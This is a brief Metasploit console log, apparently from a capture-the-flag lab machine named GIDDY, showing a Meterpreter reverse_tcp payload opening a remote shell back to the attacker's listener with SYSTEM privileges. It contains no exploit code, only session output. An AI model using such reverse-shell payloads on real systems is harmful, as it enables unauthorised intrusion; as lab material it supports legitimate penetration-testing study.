 msf6 payload(windows/meterpreter/reverse_tcp) >
[*] Sending stage (175686 bytes) to 10.10.10.104
[*] Meterpreter session 4 opened (10.10.14.22:4444 -> 10.10.10.104:49709) at 2023-10-30 12:36:54 -0700
msf6 payload(windows/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GIDDY  10.10.14.22:4444 -> 10.10.10.104:49709 (10.10.10.104)